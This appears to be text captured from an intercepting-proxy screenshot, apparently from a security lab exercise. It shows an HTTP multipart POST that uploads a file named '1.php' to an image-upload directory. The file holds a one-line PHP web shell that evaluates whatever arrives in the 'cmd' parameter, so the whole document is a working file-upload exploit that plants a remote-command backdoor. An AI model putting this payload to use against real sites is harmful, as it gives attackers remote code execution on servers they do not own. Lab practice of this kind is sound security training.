 Request to http://www.test.ichunqiu:80 [172.16.12.2]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.ichunqiu/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------22036129416245
Content-Length: 332
-----------------------------22036129416245
Content-Disposition: form-data; name="path"
uploadimg/
-----------------------------22036129416245
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd'])?>
-----------------------------22036129416245--